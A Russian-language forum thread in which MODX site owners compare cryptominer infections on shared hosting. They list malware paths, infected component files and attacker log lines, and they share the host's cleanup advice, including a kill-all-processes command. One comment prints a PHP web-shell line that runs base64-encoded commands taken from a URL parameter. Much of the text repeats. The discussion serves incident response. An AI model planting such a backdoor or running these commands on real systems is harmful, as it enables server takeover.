Вирусы майнеры

Всем привет,

Ребят а были ли у вас проблемы с майнерами, которые вызывали нагрузку на хостинге. У меня уже несколько случаев такого дела, при чем проекты могли быть созданы 4 года назад и свежие (до года)

Вот пример то что находится

Нашел файл с вредоносными вставками:

/public_html/assets/components/pdotools/action.php

Сам вредонос в директории:

.local/session/config/logs/php-fpm/model/observer/

где находятся файлы:

php — 'это сам майнер (вредонос)

package.json

SHA256SUMS

systemd

есть такие запросы по ней открывается Compact database management

GET /assets/components/ace/emmet/action.php?username=текст&db=текст&select=modx_manager_log…

Ядро свежее 2.8.7

Ребят а были ли у вас проблемы с майнерами, которые вызывали нагрузку на хостинге. У меня уже несколько случаев такого дела, при чем проекты могли быть созданы 4 года назад и свежие (до года)

Вот пример то что находится

Нашел файл с вредоносными вставками:

/public_html/assets/components/pdotools/action.php

Сам вредонос в директории:

.local/session/config/logs/php-fpm/model/observer/

где находятся файлы:

php — 'это сам майнер (вредонос)

package.json

SHA256SUMS

systemd

есть такие запросы по ней открывается Compact database management

GET /assets/components/ace/emmet/action.php?username=текст&db=текст&select=modx_manager_log…

Ядро свежее 2.8.7

Комментарии: 34

Приветствую! Вчера столкнулся с этой проблемой, отключено несколько сайтов (

Пока плохо представляю где копать, буду благодарен, если появится новая информация по поиску и решению проблемы.

Пока плохо представляю где копать, буду благодарен, если появится новая информация по поиску и решению проблемы.

господа, говорите есть проблема и даже файлы нашли… Может есть смысл выложить их в архиве, чтобы видеть контент данных файлов?

смотрите папки и файлы. все не сканировал.

(удалил пока tinymce и ace), обновил modx что бы переписать все системные файлы.

.local

.share

.config

.fmx

/public_html/assets/components/tinymce/action.php

/public_html/assets/components/pdotools/action.php

/public_html/assets/components/ace/emmet/action.php

тут все что удалось найти disk.yandex.ru/d/pqO3KCB-IhXUiw

(удалил пока tinymce и ace), обновил modx что бы переписать все системные файлы.

.local

.share

.config

.fmx

/public_html/assets/components/tinymce/action.php

/public_html/assets/components/pdotools/action.php

/public_html/assets/components/ace/emmet/action.php

тут все что удалось найти disk.yandex.ru/d/pqO3KCB-IhXUiw

Какие компоненты используются на сайтах? Может быть какая-то старая версия чего-то с дыркой?

Должно быть между сайтами что-то общее

Должно быть между сайтами что-то общее

Пока не нашёл общее что-то.

Версии все 2.8.7 и 2.8.8

Хостинг исключительно timeweb.ru

Версии все 2.8.7 и 2.8.8

Хостинг исключительно timeweb.ru

Привет! Компонент MinifyX есть на зараженных сайтах?

На одном сайте есть, на 3-х нет

Всем привет! Присоединяюсь: хостинг timeweb, вредонос в .local/session/config/logs/php-fpm/model/observer/

MODX 2.8.5, php 7.4

MODX 2.8.5, php 7.4

Список используемых на сайте компонентов:

Ace 1.9.3-pl

AjaxForm 1.1.9-pl

Comparison 1.2.14-pl

Console 2.2.2-pl

controlErrorLog 1.4.6-pl

FormIt 4.2.7-pl

gTranslit 1.1.5-pl

lmims 0.0.2-beta

MIGX 3.0.0-alpha5

MinifyX 2.0.3-pl

miniShop2 3.0.7-pl

mSearch2 1.14.9-pl

msFavorites 3.0.5-beta

msOptionsPrice2 2.5.22-beta

pdoTools 2.13.2-pl

pThumb 2.3.3-pl

Redirector 2.0.10-pl

Resizer 1.0.2-beta

seotext 1.0.6-beta

inyMCE Rich Text Editor 2.0.9-pl

translit 1.0.0-beta

-------------------------------

Ace 1.9.3-pl

AjaxForm 1.1.9-pl

Comparison 1.2.14-pl

Console 2.2.2-pl

controlErrorLog 1.4.6-pl

FormIt 4.2.7-pl

gTranslit 1.1.5-pl

lmims 0.0.2-beta

MIGX 3.0.0-alpha5

MinifyX 2.0.3-pl

miniShop2 3.0.7-pl

mSearch2 1.14.9-pl

msFavorites 3.0.5-beta

msOptionsPrice2 2.5.22-beta

pdoTools 2.13.2-pl

pThumb 2.3.3-pl

Redirector 2.0.10-pl

Resizer 1.0.2-beta

seotext 1.0.6-beta

inyMCE Rich Text Editor 2.0.9-pl

translit 1.0.0-beta

-------------------------------

Я напишу что из этого есть у меня на проектах

Ace

Console

MIGX

MinifyX

miniShop2

mSearch2

msOptionsPrice2

pdoTools

tinyMCE Rich Text Editor

translit

Ace

Console

MIGX

MinifyX

miniShop2

mSearch2

msOptionsPrice2

pdoTools

tinyMCE Rich Text Editor

translit

Как было у меня

May 4 01:51:38 vh432 apache_access[80853]: site.ru 69.16.157.71 — - [04/May/2025:01:51:36 +0300] «POST /ass_7856/components/easyredirects/action.php?username=cv95498_site HTTP/1.0» 302 20 «site.ru/ass_7856/components/easyredirects/action.php?username=cv95498_site» «Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36»

May 4 01:58:41 vh432 apache_access[80853]: site.ru 69.16.157.71 — - [04/May/2025:01:58:41 +0300] «POST /adminer-5.2.1.php HTTP/1.0» 302 20 «site.ru/adminer-5.2.1.php» «Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36»

May 4 01:51:38 vh432 apache_access[80853]: site.ru 69.16.157.71 — - [04/May/2025:01:51:36 +0300] «POST /ass_7856/components/easyredirects/action.php?username=cv95498_site HTTP/1.0» 302 20 «site.ru/ass_7856/components/easyredirects/action.php?username=cv95498_site» «Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36»

May 4 01:58:41 vh432 apache_access[80853]: site.ru 69.16.157.71 — - [04/May/2025:01:58:41 +0300] «POST /adminer-5.2.1.php HTTP/1.0» 302 20 «site.ru/adminer-5.2.1.php» «Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36»

Здесь вроде просто запросы в попытках найти файлы. В том же easyredirects, например, нет action.php, просто 404 ошибка должна быть.

adminer-5.2.1.php — искали файл админера… но вроде бы эти запросы не могут привести к заражению

adminer-5.2.1.php — искали файл админера… но вроде бы эти запросы не могут привести к заражению

он запрос порезанный прислал, там доступы от БД отправляются, т.е вирус уже знает данные для входа.



Были еще файлы, которые как я понял отправлял консольный запрос сервер, как мне кажется для запуска systemd, который уже циклично в течение 10 секунд проверял активирован ли майнер и если нет, то запускал его.

Но я нифига не безопатсник — это мои догадки

Были еще файлы, которые как я понял отправлял консольный запрос сервер, как мне кажется для запуска systemd, который уже циклично в течение 10 секунд проверял активирован ли майнер и если нет, то запускал его.

Но я нифига не безопатсник — это мои догадки

>>>Были еще файлы, которые как я понял отправлял консольный запрос сервер

Что за файлы?

Что за файлы?



Забавно, вирусы, которые убирают конкурентов.

Мне кажется надо вот эти модули прошерстить, оставить методом исключения парочку, потом удалить эти модули на зараженных сайтах и посмотреть будет ли возникать повторы.

Ace

Console

MIGX

MinifyX

miniShop2

mSearch2

msOptionsPrice2

pdoTools

tinyMCE Rich Text Editor

translit

Мне кажется надо вот эти модули прошерстить, оставить методом исключения парочку, потом удалить эти модули на зараженных сайтах и посмотреть будет ли возникать повторы.

Ace

Console

MIGX

MinifyX

miniShop2

mSearch2

msOptionsPrice2

pdoTools

tinyMCE Rich Text Editor

translit

А да, похожие файлы встречался у меня и в pdotools и в других модулях (У меня задено много сайтов на разных аккаунтах, поэтому могу сравнить)

Ответ ТП:

Наши инженеры уже в курсе проблемы и собрали достаточно информации по майнеру. Паттерны выявили и сейчас ищем оптимальное решение.

Наши инженеры уже в курсе проблемы и собрали достаточно информации по майнеру. Паттерны выявили и сейчас ищем оптимальное решение.

Такая же проблема. Таймвеб заблокировал сайты по превышению нагрузки на процессор.

В качестве рекомендаций получены следующие инструкции.

Может кому-то пригодятся, сам пока не вникал

В качестве рекомендаций получены следующие инструкции.

Может кому-то пригодятся, сам пока не вникал

В первую очередь рекомендуем проверить следующие директории, так как очень часто подозрительные процессы запускаются именно из них:

~/.config/session/config/logs/php-fpm/model/observer/

~/.local/session/config/logs/php-fpm/model/observer/

~/.gnupg/session/config/logs/php-fpm/model/observer/

~/.gnupg/php-fpm/session/mods/logs/config/observer/

~/.gnupg/config/mods/logs/session/php-fpm/observer/

~/.config/htop/defunct.dat

~/.config/htop/defunct

Если директории из списка выше существуют, рекомендую по возможности их удалить.

Дополнительно прошу удалить файл ~/.profile

Также вижу, после разблокировки на аккаунте запустились следующие подозрительные процессы:

[slub_flushwq]

Поэтому рекомендую подключиться к консоли аккаунта и выполнить команду:

killall -9 -u $(whoami)

Которая завершит все пользовательские процессы, включая вредоносные.

Это даст кратковременный результат, от пары минут, до пары недель.

Ни у кого не возникло ощущение, что проблема в самом timeweb?

Читаю комменты выше и вижу что все хостятся на таймвебе. У нас тоже около 30 сайтов на таймвебе, около 30 у других хостеров. Проболемы возникают пока только на тех, кто на таймвебе.

Есть среди пострадавших те, у кого иной хостинг?

Кто то уже проводил анализ своего сайта на предмет, как именно сайт становится источником заражения? (потому что я пока тупо не успеваю, очень долго в переписке прощу, чтобы хостинг вернул доступ к директории нашего пользователя, они пишут что вернули, я вхожу по ssh но через считанные секунды мне хостинг снова меняет права на мою директорию и я снова не могу даже скачать якобы зараженные файлы сайта. И так по кругу).

Читаю комменты выше и вижу что все хостятся на таймвебе. У нас тоже около 30 сайтов на таймвебе, около 30 у других хостеров. Проболемы возникают пока только на тех, кто на таймвебе.

Есть среди пострадавших те, у кого иной хостинг?

Кто то уже проводил анализ своего сайта на предмет, как именно сайт становится источником заражения? (потому что я пока тупо не успеваю, очень долго в переписке прощу, чтобы хостинг вернул доступ к директории нашего пользователя, они пишут что вернули, я вхожу по ssh но через считанные секунды мне хостинг снова меняет права на мою директорию и я снова не могу даже скачать якобы зараженные файлы сайта. И так по кругу).

У меня именно и только такое ощущение, что проблема в хостинге. Ни на каких других данная проблема не проявилась.

У timeweb появилась функция изоляции сайта, не знаю как давно, обнаружил ее недавно. по умолчанию она выключена, может включенная она поможет, если заражение пришло от соседских аккаунтов.

У timeweb появилась функция изоляции сайта, не знаю как давно, обнаружил ее недавно. по умолчанию она выключена, может включенная она поможет, если заражение пришло от соседских аккаунтов.

Я связывался с персональным менеджером timeweb, она попросила, чтобы вы все написали названия аккаунтов, она создаст массовую заявку на рассмотрение проблемы.

cc55225

Добрый день! Тоже была эта проблема.

Сейчас нашел по адресу /public_html/assets/components/tinymce/action.php

Аккаунт cg69669

Сейчас нашел по адресу /public_html/assets/components/tinymce/action.php

Аккаунт cg69669

Данная проблема была на двух сайтах на reg.ru около 2 месяцев назад, высокая нагрузка на ЦП, решалось удалением папок и файлов observer, через top находил файл php, который вызывал процесс с высокой загрузкой. Нужно было быстро удалять одновременно и файл и убивать процесс, иначе новый создавал.

В итоге для одного сайта вся история повторялась снова пока на другой хостинг рег ру не перенесли, а для второго разово помогло.

И вот сейчас снова проблема на хостинге таймвеб на другом сайте, правда пока только файлы вредоносные появились, загрузка ЦП по крайней мере в top не показывается высокая и панели управления.

В одном из файлов папки observer было упоминание пути tinymce/action.php, буду туда копать (саму папку удалил уже, так что без конкретики)

В итоге для одного сайта вся история повторялась снова пока на другой хостинг рег ру не перенесли, а для второго разово помогло.

И вот сейчас снова проблема на хостинге таймвеб на другом сайте, правда пока только файлы вредоносные появились, загрузка ЦП по крайней мере в top не показывается высокая и панели управления.

В одном из файлов папки observer было упоминание пути tinymce/action.php, буду туда копать (саму папку удалил уже, так что без конкретики)

Пару дней назад тоже самое у одного клиента. Найти закономерностей или каких-то уязвимых пакетов не получилось.

А вот хостинг как раз Timeweb — и очень похоже, что именно у них где-то дырка. Что характерно — заблокировали молча, без всяких предупреждений о нагрузке — потом изучая график нагрузки стало понятно, что уже больше месяца этот майнер работал.

Так же рекомендую произвести поиск каким-нибудь антивирусам по популярным функциям типа base64_decode или развернуть старый бэкап — так как было найдено 3 бэкдора в разных папках сайта + админер в одной из папок, которых ранее точно не было.

А вот хостинг как раз Timeweb — и очень похоже, что именно у них где-то дырка. Что характерно — заблокировали молча, без всяких предупреждений о нагрузке — потом изучая график нагрузки стало понятно, что уже больше месяца этот майнер работал.

Так же рекомендую произвести поиск каким-нибудь антивирусам по популярным функциям типа base64_decode или развернуть старый бэкап — так как было найдено 3 бэкдора в разных папках сайта + админер в одной из папок, которых ранее точно не было.

Заметил данный пост, и не я один такой)) Сайт отрубали, пришлось скачивать его на локалку, прогонять через утилиту — ai-bolit.

Сайт был версии 2.7.2

Зараженные директории:

.local, .config — в которых и была пакасть.

Компоненты обновил, систему обновил, дрянь удалил.

3й День пока все ок

Сайт был версии 2.7.2

Зараженные директории:

- assets/components/formit/js/mgr/widgets/migrate.panel.php

- assets/components/migx/js/mgr/widgets/grids/migxgallery.grid.php

- assets/components/pdotools/js/pdopage.min.php

<?php system(base64_decode($_GET['t'])).local, .config — в которых и была пакасть.

Компоненты обновил, систему обновил, дрянь удалил.

3й День пока все ок

Вот как раз-таки по этому врядли это проблема таймвеба, скорее всего старая версия MODX и дыры в компонентах. А-то накинулись на таймвеб все)

Пока ни один в теме не сказал, что у него сайт заразился на каком-то другом хостинге в эти дни.

У меня на поддержке больше 5 сайтов с разными версиями modx и разными дополнениями, везде все ок, только один на таймвебе заразился.

Причем после чистки этого сайта, я ничего абсолютно не обновлял, а заражений новых с того момента нет — если бы была дырка или уязвимость в modx и его компонентах — почти наверняка уже бы снова заразили.

У меня на поддержке больше 5 сайтов с разными версиями modx и разными дополнениями, везде все ок, только один на таймвебе заразился.

Причем после чистки этого сайта, я ничего абсолютно не обновлял, а заражений новых с того момента нет — если бы была дырка или уязвимость в modx и его компонентах — почти наверняка уже бы снова заразили.

ну какие молодцы. Научились докером пользоваться.

Ради интереса спрошу — у заболевших сайтов ядро (папка Core) за пределами публичной части?

И ещё — у этих-же сайтов ссылка на админку вида "/manager", или своя?

И ещё — у этих-же сайтов ссылка на админку вида "/manager", или своя?

Удалил компонент Ace и вот уже 2 недели чисто на сервере, возможно где-то в нем уязвимость

Авторизуйтесь или зарегистрируйтесь, чтобы оставлять комментарии.